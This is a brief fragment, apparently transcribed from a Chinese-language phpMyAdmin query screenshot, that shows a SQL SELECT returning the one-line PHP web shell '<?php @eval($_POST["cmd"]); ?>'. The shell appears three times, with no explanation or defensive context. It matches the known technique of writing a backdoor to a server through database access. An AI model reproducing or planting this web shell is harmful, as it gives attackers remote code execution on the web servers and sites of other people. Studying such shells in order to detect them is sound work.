 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST["cmd"]); ?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["cmd"]); ?>
<?php @eval($_POST["cmd"]); ?>